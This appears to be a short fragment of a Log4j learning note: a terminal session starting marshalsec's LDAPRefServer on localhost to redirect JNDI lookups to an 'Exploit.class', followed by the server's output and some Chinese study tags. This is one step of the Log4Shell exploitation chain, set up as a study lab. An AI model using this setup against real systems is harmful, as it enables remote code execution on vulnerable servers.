 ➜ test cd Apache-Log4j-Learning/tools
➜ tools git:(main) java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer "http://127.0.0.1:8888/#Exploit
"
Listening on 0.0.0.0:1389
Send LDAP reference result for #Ex redirecting to http://127.0.0.1:8888/Exploit.class
#原理篇 #理论篇 修道者知其